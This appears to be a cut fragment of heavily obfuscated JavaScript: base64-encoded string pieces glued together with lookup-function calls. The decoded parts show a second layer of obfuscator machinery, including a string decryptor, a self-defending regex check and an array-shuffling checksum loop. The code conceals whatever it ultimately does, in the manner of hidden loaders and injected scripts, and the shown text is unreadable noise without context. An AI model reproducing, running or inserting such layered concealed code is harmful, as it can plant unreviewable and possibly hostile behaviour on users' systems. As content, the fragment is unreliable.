lc1V1MnLCdXT1BDVzV2TV'+'c0SycsJ1c2')+('Zll0U29IVzZtJywncGJ0ZElDa1djcScsJ'+_0x6004595u(0x1f8)+'c2aGNVWHovVzRDJywnVzRSZE0waGRVY3E'+'nLCdhZjNkT2RIUycsJ2hNZlR2eGUnLCdq'+'V2RkT0NvcmlhJywndkNrTFc1cGNTOGtCQ'+_0x6004595u(0x19f)+'xTa1VXUXBkSmEnLCdzOGt3eFNvVndxJyw'+'nZjhvU1c3UmRTWlMnLCdXUHJ4VzZ6elc2'+'UycsJ1dSV3FmOG8wRUcnLCdxaC9kTDhra'+_0x6004595u(0x235)+'dqU295JywnV1JIeVc2QmNQQ2tkJywnRFp'+_0x6004595u(0x1f6)+_0x6004595u(0x169)+_0x6004595u(0x107)+'csJ1dQYnVXNnYzVzc0JywnV1BQV1c1YjJ'+_0x6004595u(0x22d)+_0x6004595u(0x11a)+'mRTOGsxYmEnLCdzclQ1VzZHWScsJ2xDay'+_0x6004595u(0x1f4)+'3cUR2d2lIJywnclNvZENDb1pXUUcnLCdt'+'ZU9YV1BqRCcsJ1dQUFFGU2s1VzU4Jywna'+'21rVm9DazVXNWEnLCdXUm1mdzhvK2dhJy'+'wnV1J5VHFhaGRQcScsJ2s4b2ZXNS9jSzh'+'raCcsJ1dSOUpzU2s1VzRPJywnV1A5bEVD'+'a0tXN2UnLCdXNTNkSkNrWGdtbysnLCdXN'+'HhjTENrS1dSL2RKVycsJ3dta0VXNTkrZH'+'EnLCd0TGRkT21rZFc0dScsJ1c2eGNJOGt'+'CV1FsZEtxJywneVg1Z1c2dXUnLCd4R3I3'+'VzRDUScsJ1dQajNXNjlsVzU0JywnVzROY'+_0x6004595u(0x11b)+'VxeFcnLCdX')+(_0x6004595u(0x194)+'zZySFc3VycsJ25hL2RKQ29lYWEnLCdXN3'+'pwVzROY0dnRycsJ3ExSmNUTFJkSHEnLCd'+'XUVZkTGFqUlc3ZScsJ3g4b2p3U29pV1Fx'+'JywnelNvR0ZTb1dXUm0nLCdXN3I5VzdkY'+'1QzQycsJ2p2VFJ1MjAnLCdodVpkVHdoZE'+'9xJywnV1JtSG14WGwnLCdoWE5kR21rM2V'+'xJywnV1A0TEZacGRIcScsJ1c2M2NWM21o'+_0x6004595u(0x17e)+'zdMUVc1MCcsJ3RHYm9XNlNMJywnc01GY0'+'1nM2RMRycsJ2lta2NXN3Y5V1JTJywna21'+'vUVc0aGRTZDAnLCdXUE5kSFc5MldQaScs'+'J3Jta1ZXNDVzakcnLCdXUExWVzViZVc0a'+'ScsJ1dRbGNPbWtGVzZlWScsJ1c1RmNRSH'+'JJVzVDJywnQVd0ZE1OL2RQRycsJ1dST2d'+'xSlJkUWEnLCdXN3JCeVNvdlc1eScsJ1c0'+_0x6004595u(0x15f)+'0FHakdXNHU2JywncDhvNVc0bGNQOGtyJy'+_0x6004595u(0x1df)+'OdERxV1BOY1JJeGNJOGtPJywnVzZGY0dX'+'em5XNHUnLCdXNUJjT1pmNlc1ZScsJ1c0Z'+_0x6004595u(0x17f)+'dXUDFpbkxWZEtxJywna3hmV0RjZScsJ24'+'4a3hXN3ZzV1FpJywnV1FpNHdjWmRJRycs'+'J1dRRHlEOGsyVzV5JywnV1BkY1E4a0dXN'+'UN2JywnVzY0OUNhNCcsJ1dSUmRJR3JXV0'+'9tJywnVzRkY0lTa2xXUEsnLCdXNEhMVzV'+'oY1BmMCcsJ21Tb2hXNnhjTlNrWCcsJ0Nt'+'b0xXNG13VzZTJywnV1BmUVc3RmNUbWtXJ'+'ywnV1FsZElxUE1XNjAnLCdXNnRkUEtCY0'+_0x6004595u(0x21d))+('T3VRQklsZEphJywncXREWFc1MFQnLCdwd'+_0x6004595u(0x1d8)+'5UY2ZkZFVHJywnV09YMlc1bGNPQ2tjJyw'+'nQUx4ZElDa3ZXNWUnLCdmbWtYZ0NrMlc1'+'cScsJ2ZTa2xXNkgxV1JtJywnazNibUJMZ'+'ScsJ25Ta0NXNFQrV1AwJywnV1Fld0Fta3'+'dXNHEnLCdEU2tPclNvV0JxJywncEhkZE9'+'kWmNMQ285V1JKZFYxZGRIc0JjUkNvTScs'+'J0VHendXNnVVJywnV08wNnltby9wVycsJ'+_0x6004595u(0x1c2)+'csJ1c2S1ZGTGV1JywnV09hU2sxMWwnLCd'+_0x6004595u(0x16a)+'JywndWR2Zlc3R0EnLCdXN3BkTTJkY1Jtb'+'3MnLCdXNDVueENvWlc0RycsJ1dReGRQWT'+'lxV1FxJywncThvTlc3NDgnLCd1YTdkUU1'+'WZEhxJywnVzZ4Y1MxdnNrVycsJ2RTa0hX'+'NnBjR0NrYScsJ2Nta1duU2tGVzVXJywnV'+'zcvZEdta0JkQ291JywnV09WZE1Zck9XNT'+'QnLCdXNjNjSFhMT1dRTycsJ1dRbmRXNHJ'+_0x6004595u(0x201)+_0x6004595u(0x1c9)+'llsZFF4VmRNcScsJ1dSQzFxSEZkTEcnLC'+'dwQ29jVzR4ZEdKYScsJ3RDb1JXNUs0VzR'+'XJywnakNvc1c2eGNNbWtmJywnYmVHTVdR'+_0x6004595u(0x192)+_0x6004595u(0x15e)+_0x6004595u(0x165)+'nQlNvL1c0aTRXNTgnLCdqMFM2cmFXJywn'+_0x6004595u(0x196)+'2Zta0dmQ2tOVzR1JywnY1NvTFc1eGRISF'+'cnLCdXNVZj')+(_0x6004595u(0x157)+'1dPakxXNzk4VzUwJywnV1AzZFZzTEhXNW'+'knLCdnZi9kVjMzZEtXJywnVzVPMUJnU0U'+'nLCdXNHBjSlo5TVdRQycsJ1c0TmNIR1Bj'+'V1FhJywnaW1vQVc0QmNUOGtVJywnVzQ5N'+'Vc3cGNKMkcnLCdFWlBtVzc4aicsJ2Q4a0'+'d4dXVpJywnVzV0ZExta2hpU280JywnYkd'+'sZFA4b1BnVycsJ25mS3hXUkhYJywnbDJS'+'ZFJNaGRPcScsJ2M4azB2Mnk5JywncDhrb'+_0x6004595u(0x172)+'dXNGpxVzVDJywnV09UU1c0RGxXNGknLCd'+'XT1JkSHFUVFdQcScsJ1dQQmNWQ2tWVzZD'+_0x6004595u(0x227)+_0x6004595u(0x114)+'RLWDF5V1FlJywnYzhvSVc0QmRHR3EnLCd'+'XUVNremJwZFZxJywnVzZqcXRDb2ZXNksn'+_0x6004595u(0x206)+'zVLNycsJ1c3RmRMU2tYaENvZScsJ1c0Rm'+'NRdlNKV1FhJywnVzRkZFBnRmROZFMnLCd'+'lQ29TVzZOZE5XOCcsJ2QzUmRMZ1pkSlcn'+_0x6004595u(0x1a8)+'1JLJywnZ1hoZEdta1RrVycsJ1dPM2RKSn'+'Z5VzY4JywnV1JwY0g4a2pXNGVWJywnV1B'+'TeENhRmRSVycsJ3h1N2NTbWsyVzVTJywn'+_0x6004595u(0x197)+'ycsJ0FLSmNVaEpkT0cnLCdybWtRdzhvZ3'+'ZHJywnV09PWmp2SDMnLCdndXFWQUh5Jyw'+'nYkxDaHFHMCcsJ1dQUFRGOGtlVzVtJywn'+'V1FSZFJXem9XNVMnLCdXNkdGQTAwTCcsJ'+'2xOQmRIZ1ZkSVcnLCdXNk5kS01sY0hDb2'+'YnLCd4bW9p')+('ekcnLCdsMzVVcXNDJywnaHVpdFdRSG4nL'+'CdhOGtFemZDQycsJ2s4a1ZiU2taVzVHJy'+'wncm1vcEJtb25XUW0nLCdrU293VzU3Y1Q'+'4a1UnLCdXUmVFRjhvNW5HJywna2ZKZEdh'+'cmgnLCdkd0dOeWFPJywnV1BaZE9zdGRQe'+'FMnLCdXNjVJVzVGY0cybScsJ1c2aGNPMX'+'pTYkcnLCdFMXRkUUNrelc1RycsJ0Rtb2F'+'hcUM4VzU0d1c3M2RTQ2tBJywndm1vT3dD'+'b2lXUHEnLCdpTTRZV1BMRScsJ1dQOFJ1b'+_0x6004595u(0x18d)+_0x6004595u(0x1ba)+'nVzczZEtTa29XUGhjUGEnLCdXT1JjVlNr'+'MVc3OE4nLCdXNnBjVjJyVG5hJywnV1Jle'+'HdZbGRKcScsJ0I4a3RXNzU4alcnLCdBS0'+_0x6004595u(0x22b)+'kY1M4a1hXNGE3JywnV1FyUHhta3lXNXUn'+'LCd1Q2t6RUNvT0FHJywnRjhvc1c0OHRXN'+'jAnLCdkaE5kT003ZFJhJywnVzVsZEtTa0'+_0x6004595u(0x126)+'XNmp3V1FhJywnVzZpMVdQQmNScjQnLCdh'+_0x6004595u(0x106)+'E5JMUlXNUMnLCdXNFRNVzVWY1J1UycsJ1'+'c1cGRUQ28vb0NvVCcsJ1dSdjdXNW5xVzZ'+'DJywnVzZ0Y09yMTVXUnEnLCdXNVpjU2Y1'+_0x6004595u(0x12c)+'2tnbWEnLCdXNjNkUWdKZFRxdScsJ0VaSH'+'hXNnlVJywnVzRoY1RMS28nLCdmM21heFd'+'HJywnbVhwZE5Tb0dhYScsJ1dRZGRLYVhF'+'VzRtJywnZFNrckR4YW4nLCdFc0ZkSWdSZ'+'E1xJywnV1BOZFZHdkJXUksnLCdXNy9jTm'+'1rb1dSM2RL')+('RycsJ1c3OStzaEpkSmEnLCdDZHZmVzdxc'+'ycsJ1c0eGRQMEpkU1g4JywnVzRkZEtDa3'+'RXUkpjT1cnLCdXUWJWYXU3ZFFxJywnV1J'+'EMWUxM2RSRycsJ1c0UmNPZzRxV091Jywn'+_0x6004595u(0x221)+_0x6004595u(0x164)+'c0OCcsJ2UyR1pGYTAnLCdXUWRjUzhraVc'+'1MDYnLCdlQ29MV1E0WldQeScsJ3ZOcGRJ'+_0x6004595u(0x1d3)+'0pXNDA3VzR5Jywnbm1rN1c0ZmlXUWUnLC'+'dXNzNjUHI1Y1dPeScsJ1dSdkVXNVRJVzU'+'4JywnVzVCY09HTEhXUlMnLCdXN05kS0Nr'+'VldQZGNMcScsJ1c1cGRMQ2t1bENvNCcsJ'+'1dRcmdXNUpjTFNrUycsJ1c1UmRUU2t4ZT'+'hvUycsJ1dRVC9FQ2s4cHEnLCdXNURFeU4'+'zZFVXJywndFNrTnlTb0JyYScsJ1c1blJ4'+'ZkZkUlcnLCdlOG9MV09DMFdQbScsJ1c2c'+'GNOV2ZkV1FxJywnVzU3ZEdTazlXUUpjT3'+_0x6004595u(0x1d6)+'waXEnLCdsR1ZkVDhvUWdXJywnV1JHN0Vy'+'SmRURycsJ1dSMXFDOGtwVzR5JywnV1JIb'+_0x6004595u(0x14b)+'JmNVc2bGNRbWtQJywnZkNreVc1NXNXUjQ'+'nLCdsYVpkVENrd2xHJywnbjhrN1c0cGNS'+'Q2txJywnZjA5ZkZmdScsJ1dSaGNMU2tzV'+_0x6004595u(0x21f)+_0x6004595u(0x1c6)+'nTmRVYScsJ2o4b2FXUXlWV09PJywnV1FS'+'ZEtkRCtXN2UnLCdlbWtMVzQ5V1dPOCcsJ'+_0x6004595u(0x19d)+'cnLCdXUHFF')+('V09SZE0yaVpidjNkUW1vcScsJ1c2eGNHd'+'nZLaEcnLCdXNGVwcE0zZFVDa1FDOG9OJy'+'wndzhvTVc2NGNXN1MnLCdXNE5jS3hiUmx'+'hJywnVzRTNVdRSmNLZEMnLCdtQ2tzblNr'+'WFc1NCcsJ2xtazJ1MGlEJywnVzVsZFE4a'+_0x6004595u(0x1b5)+'lFOG8zV1B1JywnQjBaY0dTb01XUVcnLCd'+'1TEpkTmJKY05xJywnclNveHptb3RXUXEn'+'LCdEOGtuQm1vTERHJywnV09lMHJtb0htR'+'ycsJ1c3WmNTWDFkV1JDJywnYUNrWnZncU'+'YnLCdFeFZkVG1rU1c0NCcsJ2FTa0JXNGp'+'wV1FpJywnV1A1dlc3M2NSOGtVJywnb3c4'+_0x6004595u(0x1aa)+'2NWOGtFV1BTVScsJ1c2eGNSbWtKV1BWZE'+'lHJywnV1FSZEdjeldXT0cnLCdXUnFRaWd'+'6MScsJ1dRRmRVYXZqV1JhJywnV1IvZEhJ'+'UG1XN2UnLCdXUkJjTzhrblc0V0QnLCdtQ'+'281VzVGZFBkSycsJ1dQdmJXNVRSVzdlJy'+_0x6004595u(0x108)+'pV1I0JywnVzdMZnZMQmRIVycsJ3IxTmRQ'+'Q2trVzdhJywnV1IxQXlDa2luYScsJ3Vta'+'1BBU29QQkcnLCdhbWt4clNvYVc2SycsJ1'+'c2dGNJQ2szV1JaZFNXJywnaHdqZXVaaSc'+_0x6004595u(0x12f)+'N2UnLCdzOGt6cm1vdndxJywnQ3VGZFRKe'+'GNKYScsJ0F1ZGNQeEpkUmEnLCdFQ2treF'+_0x6004595u(0x1a6)+'Lb1dPcScsJ1c0dGRPd2xjTzhvRCcsJ21y'+'eGRWU28va0cnLCdXUVJjVThrZFc2cWwnL'+_0x6004595u(0x15d)+'dSUycsJ1c0')+('U3l4Mld3JywneHV4ZE1haGNNYScsJ3c4b'+_0x6004595u(0x1c4)+'drZW1hRXFLJywncTFoY1JDbzlXUTAnLCd'+'weEhYRGFDJywnY0NrY1c3WHhXUFcnLCdG'+_0x6004595u(0x211)+_0x6004595u(0x20b)+'JPJywnVzdWZEhlTmNJU280JywnbjhvVVc'+'3L2NHbWtRJywnbUNveFc0RmRLcTQnLCd1'+'ZE5kUExSZE5hJywnbDhvWldSMGZXTzgnL'+'CdXNWRjVDByVmNhJywnZ1laZE5ta1RlRy'+'csJ1dPWmNWMk8wV1FtJywnVzdxSEF3Qy8'+'nLCdXT2pVc0NrS1c1TycsJ1c3cUVFZWlq'+'JywnQ3ExeVc2R2cnLCdXNHRkR0NrRVdRU'+'mNKRycsJ1c0UmRJaDNkSUdDJywnYkl4Y1'+_0x6004595u(0x205)+'0dUZjTU1aZElhJywnQ3FqSlc1V24nLCdX'+_0x6004595u(0x225)+'ywnV1F2aWtOUmRRcScsJ1dQYU5iOGtxVz'+'ZOZEtTb0NXUFpjUkpPJywnV1BDNkRtb3l'+'pYScsJ1dSR2x1WWhkTlcnLCdEU29IQ21v'+'SldSTycsJ1c2VytGS1dQJywnV1FCZElzS'+_0x6004595u(0x138)+'dYUFJXUjgnLCdXNmxjTmZxNldSaScsJ1c'+'0bjhzZnRkR3EnLCdXUmlhcThvQWFxJywn'+'YUtGZEdaVHInLCdXT21wem1veWZXJywnV'+'zVoY1F1OC9XUnUnLCdXNGRjVE1MZ2lhJy'+'wnVzZ0ZFRDa21XUXhjT3EnLCdnOG93VzV'+'GY1Fta1YnLCdzSVBZVzdXVycsJ2ZLbTl4'+_0x6004595u(0x187)+'zc4WCcsJ1dRdVN2YlpkUnEnLCdwYUpkTG'+'1rOWRHJywn')+(_0x6004595u(0x220)+'WtlJywnV1BUekZta2RuRycsJ0Ztb0JXN1'+'JjSzhrUycsJ1dSajVBbWtuVzRtJywnV1F'+'iMlc2QmNSOGt6JywnbExQeHVHcScsJ3Jo'+'WmRWWjdjSEcnLCdrQ295V1Ftc1dSVycsJ'+'0ZlVmRKSmxjR1cnLCdXN3RjTVp2Y1dSSy'+'csJ2Rtb0pXUXVtV09DJywnbE1qQnNzOCc'+'sJ21DazFsbWsvVzU4JywnY1NrRVc0ejhX'+_0x6004595u(0x1a0)+'2NMQ280V09DJywnV091eXo4b21iVycsJ1'+'c3dk1zd0ZkUVcnLCdXNTNjS1NrR1dQN2R'+'KVycsJ1c1bm5XNDdjSktxJywnV1FpTng4'+'b09iYScsJ1dRQ0pmM3J4JywnYTBhaFdSc'+_0x6004595u(0x145)+'NTbWtLJywnVzRwY0hXZmJXNGUnLCdXNmx'+'kU2Z4ZEpyOCcsJ3ZnN2NTaFZkS2EnLCdv'+'d3ZLRllhJywndVNvUndtb0RXUHEnLCdXN'+'jBqam1vbVdRTEpXNUxhV1JsY0c4a2p1Vy'+'csJ2U4b0FXNTNkT3M4JywnVzdsZEtta2Z'+'XUTNjTFcnLCdXNW5mQUxGZEthJywncktO'+_0x6004595u(0x129)+_0x6004595u(0x153)+_0x6004595u(0x1e0)+'sJ21Ta0RyMVdDJywnV1BaY1FDay9XNUNY'+'JywnanZsZEpXOWgnLCdXUktnekhwZFBxJ'+'ywnbG1raFc0WmNROGt5JywnVzc3ZFB4eG'+'RMWWEnLCdpaG5ycUxHJywnaUNvRlc2WmN'+'WOGtJJywnandoZFFncGRKcScsJ3oydGRH'+'ZGhjR1cnLCd1OG9mVzY3Y1I4a3JCdGxjS'+'0cnLCdzdEhmVzY4WCcsJ1dReTVuTVg2Jy'+'wnV1I0Q3FJ')+(_0x6004595u(0x131)+_0x6004595u(0x12e)+_0x6004595u(0x186)+'gXzB4NTY5MDE3M2UoYSxiKXthPWEtMHgx'+'MTc7dmFyIGM9XzB4NTY5MDE3M2RbYV07a'+'WYoXzB4NTY5MDE3M2VbJ2NKV3dDSCddPT'+_0x6004595u(0x1e9)+_0x6004595u(0x17c)+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+'0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3OD'+_0x6004595u(0x1fd)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+'dbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4'+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+_0x6004595u(0x16e)+_0x6004595u(0x213)+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmluZyddKDB4MTApKVsnc2xpY2U'+'nXSgtMHgyKTt9bD1kZWNvZGVVUklDb21w'+_0x6004595u(0x16c)+'3Q8MHgxMDA7dCsrKXtuW3RdPXQ7fWZvci'+_0x6004595u(0x22a)+_0x6004595u(0x154)+_0x6004595u(0x10c)+_0x6004595u(0x199)+'89MHgwO2Zv')+(_0x6004595u(0x150)+_0x6004595u(0x212)+_0x6004595u(0x193)+_0x6004595u(0x148)+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHg1Njk'+'wMTczZVsna3VMeU9OJ109aCxfMHg1Njkw'+'MTczZVsnVFFhQnpMJ109e30sXzB4NTY5M'+'DE3M2VbJ2NKV3dDSCddPSEhW107fXZhci'+_0x6004595u(0x11c)+'sZz1fMHg1NjkwMTczZVsnVFFhQnpMJ11b'+_0x6004595u(0x1b3)+'zB4NTY5MDE3M2VbJ3JrTFBPTCddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydaV3ZESVYnXT1qLHRoaXNb'+_0x6004595u(0x104)+_0x6004595u(0x217)+'tyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1s'+'nUWJRVlZPJ109J1x4NWN3K1x4MjAqXHg1'+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+'yx0aGlzWydoUFBvWVQnXT0nW1x4Mjd8XH'+'gyMl0uK1tceDI3fFx4MjJdOz9ceDIwKn0'+'nO307aVsncHJvdG90eXBlJ11bJ3RzZmpO'+'dSddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3I'+'FJlZ0V4cCh0aGlzWydRYlFWVk8nXSt0aG'+'lzWydoUFBvWVQnXSksaz1qWyd0ZXN0J10'+'odGhpc1sncm9nd0pJJ11bJ3RvU3RyaW5n'+_0x6004595u(0x18b)+'DFdOi0tdGhpc1snamVQcHF3J11bMHgwXT'+'tyZXR1cm4g')+('dGhpc1snVVZsbVNHJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsnVVZsbVNHJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+'ldHVybiBqO3JldHVybiB0aGlzWydNWnlr'+'ZXQnXSh0aGlzWydaV3ZESVYnXSk7fSxpW'+'ydwcm90b3R5cGUnXVsnTVp5a2V0J109Zn'+'VuY3Rpb24oail7Zm9yKHZhciBrPTB4MCx'+'sPXRoaXNbJ2plUHBxdyddWydsZW5ndGgn'+'XTtrPGw7aysrKXt0aGlzWydqZVBwcXcnX'+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+_0x6004595u(0x168)+'namVQcHF3J11bJ2xlbmd0aCddO31yZXR1'+'cm4gaih0aGlzWydqZVBwcXcnXVsweDBdK'+'Tt9LG5ldyBpKF8weDU2OTAxNzNlKVsndH'+'Nmak51J10oKSxfMHg1NjkwMTczZVsncmt'+'MUE9MJ109ISFbXTt9Yz1fMHg1NjkwMTcz'+_0x6004595u(0x184)+'TczZVsnVFFhQnpMJ11bZl09Yzt9ZWxzZS'+'BjPWc7cmV0dXJuIGM7fShmdW5jdGlvbih'+'hLGIpe3ZhciBJPV8weDU2OTAxNzNlO3do'+_0x6004595u(0x202)+'UludChJKDB4MzY2LCdxZ2xEJykpK3Bhcn'+_0x6004595u(0x1a1)+'hcnNlSW50KEkoMHgyYjMsJ2JGOGgnKSkq'+'cGFyc2VJbnQoSSgweDIxNCwnWCYjTScpK'+'SstcGFyc2VJbnQoSSgweDEyMiwneipvMi'+'cpKSotcGFyc2VJbnQoSSgweDJjNSwnVlN'+'dMicpKStwYXJzZUludChJKDB4MzZiLCdy'+_0x6004595u(0x21b)+'3FnbEQnKSkrcGFyc2VJbnQoSSgweDIzNC'+'wnYVVLWCcp')+(_0x6004595u(0x162)+_0x6004595u(0x15b)+_0x6004595u(0x13e)+'jYXRjaChkKXthWydwdXNoJ10oYVsnc2hp'+_0x6004595u(0x1a5)+'Hg4MjdhZCksIWZ1bmN0aW9uKCl7dmFyIE'+'o9XzB4NTY5MDE3M2UsZD17fTtkW0ooMHg'+'yZDYsJzBxc2EnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcyE9PXQ7fSxkW0ooMHgyM'+'jAsJzBxc2EnKV09SigweDI0OSwnXmQway'+'cpK0ooMHgzOTUsJzhwbHonKSxkW0ooMHg'+_0x6004595u(0x10f)+'KXtyZXR1cm4gcz09PXQ7fSxkW0ooMHgzY'+'jksJ1ZTXTInKV09SigweDM5NiwnTF5aUC'+'cpKyd0JyxkW0ooMHgzZmIsJ1gmI00nKV0'+'9SigweDFmYywnSSpleicpK0ooMHgxYTUs'+'J2UlYXcnKSxkW0ooMHgyNDYsJ3Bna3cnK'+'V09ZnVuY3Rpb24ocyl7cmV0dXJuIHMoKT'+'t9LGRbSigweDQzZSwnNyFDXScpXT1KKDB'+_0x6004595u(0x1f0)+_0x6004595u(0x1e6)+_0x6004595u(0x119)+_0x6004595u(0x208)+'sJ2dGNjcnKStKKDB4MTViLCc5THVnJykr'+'SigweDQxMywncmdQcScpK0ooMHgzOTIsJ'+'0pVXVMnKStKKDB4MzQ4LCcxVW1oJyksZF'+'tKKDB4MzNlLCdYJiNNJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHM8dDt9LGRbSigw'+'eDFmZSwnYm9mRycpXT1mdW5jdGlvbihzL'+_0x6004595u(0x1d5)+'gweDNkZCwn')+('SSpleicpXT1mdW5jdGlvbihzLHQpe3Jld'+'HVybiBzPj10O30sZFtKKDB4MmJmLCdWNE'+'NqJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+'uIHM8PXQ7fSxkW0ooMHgxODYsJ3diNjAn'+_0x6004595u(0x1bd)+'yt0O30sZFtKKDB4MzQyLCdOIWRxJyldPW'+'Z1bmN0aW9uKHMsdCl7cmV0dXJuIHMtdDt'+'9LGRbSigweDI5MiwnbENrJScpXT1KKDB4'+'MTE5LCdKVV1TJykrSigweDQxMiwnNyFDX'+_0x6004595u(0x1e3)+'cxLCdCKl56JykrSigweDNmZSwnTF5aUCc'+_0x6004595u(0x17a)+'LCdKVV1TJykrSigweDEzZSwnTF5aUCcpK'+_0x6004595u(0x18a)+_0x6004595u(0x11e)+_0x6004595u(0x10d)+'eDIyNywnTF5aUCcpK0ooMHgxOTgsJ1kzJ'+_0x6004595u(0x1e2)+_0x6004595u(0x224)+_0x6004595u(0x182)+'ZSwnTiFkcScpK0ooMHgxY2UsJ0B0XU8nK'+_0x6004595u(0x111)+'wnQHRdTycpK0ooMHgxZDksJ04hZHEnKSt'+'KKDB4MWQ0LCc0QHdCJykrSigweDFlYywn'+'MHFzYScpK0ooMHgxYzUsJ0IqXnonKStKK'+'DB4M2Y3LCcxVW1oJykrJ3YnLGRbSigweD'+'MwOSwnNEB3QicpXT1mdW5jdGlvbihzLHQ'+'pe3JldHVybiBzKHQpO30sZFtKKDB4Mzc2'+'LCdsQ2slJyldPUooMHgyZmUsJ0IqXnonK'+'StKKDB4M2FkLCc3dm8wJykrSigweDNkNy'+'wnTiFkcScp')+('K0ooMHgxNGIsJ3FnbEQnKStKKDB4MjYxL'+'Cc4cGx6JykrSigweDJlMiwnY05GRCcpK0'+_0x6004595u(0x158)+'xRylzJykrSigweDQyNywnXmQwaycpK0oo'+'MHgyMjYsJ1ZMXTQnKStKKDB4MjgxLCdiR'+'jhoJykrSigweDI0ZiwnS3JMaycpK0ooMH'+'gxY2IsJ15kMGsnKStKKDB4NDI2LCdsQ2s'+_0x6004595u(0x233)+'YTgsJ0NEWGUnKStKKDB4MTczLCdJKmV6J'+_0x6004595u(0x1bc)+_0x6004595u(0x133)+'rSigweDE0YSwnN3ZvMCcpK0ooMHgzOWYs'+_0x6004595u(0x134)+'igweDI3NCwnbkRJNScpK0ooMHgyMTgsJz'+_0x6004595u(0x1eb)+_0x6004595u(0x1d2)+'d0InKStKKDB4MmIyLCcwcXNhJykrSigwe'+'DM4NiwnbkRJNScpK0ooMHgxNWQsJyMlZ1'+'knKStKKDB4MWM2LCdAdF1PJykrSigweDQ'+'wMCwncGdrdycpK0ooMHgxNjAsJ2wpZ1En'+'KStKKDB4MWY1LCdzbTFdJykrSigweDI3Y'+'SwnN0BITCcpK0ooMHgyZTEsJ3Bna3cnKS'+_0x6004595u(0x136)+'nSSpleicpK0ooMHgxOTksJzd2bzAnKStK'+'KDB4MWZmLCdjTkZEJykrSigweDFmMywnO'+'HBseicpK0ooMHgzYzUsJzdASEwnKStKKD'+'B4MzU2LCdyZ1BxJykrSigweDIzMSwncGd'+'rdycpK0ooMHgxMjksJ0xeWlAnKStKKDB4'+'M2NlLCc3dm8wJykrSigweDJmOSwnYVVLW'+_0x6004595u(0x19a)+_0x6004595u(0x139))+('JykrSigweDNjYSwncGdrdycpK0ooMHgzM'+'TEsJ0B0XU8nKStKKDB4M2VjLCdyZ1BxJy'+'krSigweDFkYywnQ0RYZScpK0ooMHgxOWE'+'sJ1ZTXTInKStKKDB4MzlkLCdhVUtYJykr'+'SigweDFjNCwnS0FVOScpK0ooMHgyMDcsJ'+'1FrZF4nKStKKDB4MTQ5LCd2XiElJykrSi'+_0x6004595u(0x132)+'tMV0nKStKKDB4M2E2LCdhVUtYJykrSigw'+'eDE2Miwndl4hJScpK0ooMHgyMTcsJ0tBV'+'TknKStKKDB4Mjg2LCdLckxrJykrSigweD'+'I3OCwnOHBseicpK0ooMHgyOGMsJ0tyTGs'+_0x6004595u(0x12b)+'ZiwnNEB3QicpK0ooMHgyZjQsJ2xDayUnK'+_0x6004595u(0x160)+'wnNyFDXScpK0ooMHgyNjAsJzdASEwnKSt'+_0x6004595u(0x1b8)+'TDBtNicpK0ooMHgxODksJyMlZ1knKStKK'+'DB4MjU2LCdsKWdRJykrSigweDJhMCwnOU'+_0x6004595u(0x146)+'4M2MxLCcjJWdZJykrSigweDJhZiwnMDl4'+'WScpK0ooMHgyZGEsJ2FVS1gnKStKKDB4M'+'TE4LCdwZ2t3JykrSigweDExZCwnN3ZvMC'+_0x6004595u(0x181)+'4LCdLckxrJykrSigweDJmZiwncmdQcScp'+'K0ooMHgzNjgsJ1gmI00nKStKKDB4MjNiL'+_0x6004595u(0x1ac)+_0x6004595u(0x167)+'lJWF3JykrSigweDE4MCwnNyFDXScpK0oo'+'MHg0MWYsJzchQ10nKStKKDB4MTc0LCdJK'+'mV6JykrSigweDNlYSwndTFRRCcpK0ooMH'+'g0M2IsJzA5')+(_0x6004595u(0x179)+'DNkYiwnMVVtaCcpK0ooMHgyZTUsJzRAd0'+_0x6004595u(0x10e)+'hMSwnMUcpcycpK0ooMHgzN2QsJzA5eFkn'+'KStKKDB4MjVlLCc0VUwqJykrSigweDFkY'+_0x6004595u(0x214)+'tKKDB4NDJlLCdsKWdRJykrSigweDI3Miw'+'nbENrJScpK0ooMHgzODQsJ0NEWGUnKStK'+_0x6004595u(0x116)+'mQwaycpK0ooMHgxMTcsJzchQ10nKStKKD'+'B4MzZkLCc4cGx6JykrSigweDI5MywnMVV'+'taCcpK0ooMHgxYTQsJ0wwbTYnKStKKDB4'+_0x6004595u(0x20d)+_0x6004595u(0x1f3)+'k5LCdeZDBrJykrSigweDFlMywnZ0Y2Nyc'+'pK0ooMHgxYmMsJzdlQXMnKStKKDB4MjU1'+'LCdMMG02JykrSigweDM5NCwnS3JMaycpK'+_0x6004595u(0x1b7)+'cxVW1oJykrSigweDMxZCwnUWtkXicpK0o'+'oMHgyYmUsJ1FrZF4nKStKKDB4MTM0LCdO'+'IWRxJykrSigweDM5YywnQipeeicpK0ooM'+'HgxZmEsJ2xDayUnKStKKDB4M2ZjLCdnRj'+_0x6004595u(0x219)+'yYWEsJ3Bna3cnKStKKDB4MzMxLCd6Km8y'+_0x6004595u(0x170)+_0x6004595u(0x1a9)+'krSigweDNmMCwnZ0Y2NycpK0ooMHgxNDI'+'sJzY3c00nKStKKDB4MWJkLCcjJWdZJykr'+'SigweDEyZSwnQ0RYZScpK0ooMHgzYTAsJ'+'zhwbHonKStKKDB4NDQ5LCdRa2Re